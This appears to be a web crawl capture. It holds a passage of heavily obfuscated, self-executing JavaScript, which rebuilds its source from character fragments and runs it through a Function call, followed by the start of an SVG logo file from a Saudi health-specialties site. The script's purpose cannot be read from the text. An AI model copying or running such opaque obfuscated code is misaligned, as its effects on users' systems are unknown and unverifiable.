'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+다가+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+う+い+' '+あ+う+나가+다나+나い+가い+い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+':'+' '+나가+다나+가い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+다나+나가+う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+가가+다나+([][다]+[])[23]+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+가다+다나+가い+(([]+[])[나]+[])[9]+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+'.'+가가+う+い+나나+い+う+((0)[나]+[])[11]+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다나+'"'+')')()+(([]+[])[나]+[])[9]+가あ+나다+'.'+가가+い+다가+다あ+나あ+(([]+[])[나]+[])[14]+다あ+나가+나う+'('+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가가+다나+([][다]+[])[23]+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+나다+다나+((0)[나]+[])[11]+う+가가+(25)[가](30)+다나+가다+う+' '+다あ+가가+가う+가い+다나+い+다あ+가う+나あ+' '+'-'+' '+((0)[나]+[])[11]+다あ+나あ+다あ+((0)[나]+[])[11]+다나+가い+' '+(([]+[])[나]+[])[14]+가い+가う+다다+다나+가い+' '+う+(33)[가](34)+(25)[가](30)+가う+가가+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+'='+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'/'+' '+나나+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+' '+(32)[가](33)+(17)[가](20)+う+나あ+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+' '+다あ+가가+' '+다가+う+다나+あ+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+다あ+나가+' '+'('+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+다나+あ+나う+(([]+[])[나]+[])[9]+い+다나+い+う+' '+'='+'='+'='+' '+"'"+가い+가う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+가う+다나+あ+う+あ+"'"+','+' '+'('+')'+' '+'='+'>'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+다あ+나あ+다あ+い+'('+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+다あ+나あ+다あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+'}'+')'+'('+')'+';')();;


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/strategy/logo-w.svg
body_size: 42813
content:
<svg width="288" height="55" viewBox="0 0 288 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M249.317 55.0001C247.048 55.0001 244.834 53.897 243.589 51.9386L237.8 42.8424C237.097 41.7382 237.463 40.2976 238.614 39.6241C239.767 38.9507 241.27 39.3002 241.973 40.4047L247.761 49.501C248.246 50.2613 249.274 50.5405 250.103 50.138L271.757 39.596C272.96 39.0112 274.431 39.4704 275.042 40.6231C275.653 41.7761 275.174 43.1859 273.971 43.7722L252.317 54.3131C251.361 54.7787 250.333 55.0001 249.317 55.0001Z" fill="white"/>
<path d="M286.887 27.6003C285.952 26.3622 284.511 25.5327 282.931 25.3242L277.146 24.5598C276.722 24.5034 276.338 24.3001 276.064 23.9866L266.058 12.5652C265.009 11.3689 263.543 10.5884 261.929 10.368L254.883 9.40746C254.605 9.36949 254.338 9.26539 254.111 9.10634L245.049 2.76391C244.352 2.275 243.572 1.92697 242.734 1.72965L236.18 0.182353C233.698 -0.403948 231.058 0.450416 229.455 2.3587L222.457 10.6864C220.715 12.7594 220.517 15.6789 221.963 17.9508L233.093 35.4423C233.537 36.1397 234.3 36.5362 235.093 36.5639C235.123 36.565 242.29 36.565 242.29 36.565C243.439 36.565 244.433 35.7976 244.678 34.7227L246.271 27.7338L250.262 40.5932C250.563 41.5624 251.479 42.2374 252.534 42.2659C252.558 42.2668 252.582 42.2668 252.605 42.2668C253.632 42.2668 254.553 41.6504 254.903 40.7206L257.605 33.5468L257.972 34.7106C258.284 35.6995 259.234 36.3756 260.312 36.3756H268.418C269.768 36.3756 270.861 35.327 270.861 34.0338C270.861 32.7402 269.768 31.6915 268.418 31.6915H262.126L260.151 25.4243C259.846 24.4584 258.929 23.7879 257.876 23.7608C256.82 23.7406 255.87 24.3568 255.513 25.3066L252.828 32.4329L248.25 17.6819C247.933 16.6576 246.932 15.9713 245.817 16.0095C244.704 16.0485 243.758 16.8057 243.52 17.8498L240.323 31.8818H236.552L226.136 15.5128C225.759 14.9216 225.812 14.1631 226.264 13.6234L233.262 5.29514C233.679 4.79938 234.365 4.57734 235.011 4.72953L241.565 6.27683C241.783 6.32791 241.985 6.418 242.167 6.54519L251.228 12.8884C252.098 13.4983 253.125 13.8975 254.194 14.044L261.24 15.0042C261.66 15.0617 262.041 15.2651 262.314 15.5764L272.32 26.9978C273.375 28.202 274.851 28.9837 276.477 29.1983L282.264 29.9631C282.626 30.0115 282.834 30.2224 282.926 30.345C283.019 30.4668 283.163 30.7223 283.097 31.0672L282.488 34.2457C282.471 34.3332 282.411 34.4099 282.329 34.4509L279.197 35.9748C277.993 36.5607 277.513 37.971 278.125 39.1232C278.556 39.9364 279.414 40.4046 280.305 40.4046C280.678 40.4046 281.056 40.3232 281.411 40.1507L284.542 38.6256C285.976 37.9278 287.005 36.6062 287.295 35.0908L287.905 31.9133C288.192 30.4099 287.821 28.8382 286.887 27.6003Z" fill="white"/>
<path d="M0.35294 50.4577H1.12482L1.23447 51.4749C1.73063 51.6065 2.39179 51.685 2.91562 51.685C4.25295 51.685 5.01109 51.1709 5.01109 50.0354C5.01109 48.953 4.33492 48.6357 3.04027 48.2266C1.70295 47.8031 0.394423 47.3542 0.394423 45.6913C0.394423 44.107 1.59329 43.2744 3.4672 43.2744C4.2795 43.2744 5.14835 43.4336 5.78184 43.6183L5.76803 45.2812H4.99721L4.88643 44.2385C4.51374 44.16 3.9218 44.0804 3.43952 44.0804C2.14488 44.0804 1.49638 44.6609 1.49638 45.625C1.49638 46.6809 2.25446 46.9717 3.43952 47.3542C4.81721 47.7909 6.11298 48.2398 6.11298 49.9691C6.11298 51.5269 5.05144 52.491 2.94337 52.491C2.02022 52.491 1.00023 52.3064 0.325195 52.0952L0.35294 50.4577Z" fill="white"/>
<path d="M10.9913 51.857C10.4548 52.1998 9.86164 52.4905 9.07702 52.4905C7.9197 52.4905 7.1062 51.8703 7.1062 50.6817C7.1062 49.2687 8.19436 48.8331 9.61472 48.8331C10.0416 48.8331 10.6059 48.8729 10.8956 48.8994V48.2128C10.8956 47.3549 10.6613 46.9192 9.46246 46.9192C8.91088 46.9192 8.31895 47.011 7.75356 47.1304L7.6301 46.404C8.2774 46.2713 8.91088 46.1796 9.58592 46.1796C11.1852 46.1796 11.874 46.6937 11.874 48.1067V51.6724L12.5628 51.7907V52.359H11.0744L10.9913 51.857ZM10.8956 49.5727C10.6336 49.5462 10.0694 49.5197 9.73818 49.5197C8.59354 49.5197 8.11239 49.837 8.11239 